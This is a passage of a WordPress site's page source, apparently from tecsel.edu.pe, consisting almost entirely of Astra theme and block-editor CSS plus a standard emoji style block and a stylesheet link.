dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; 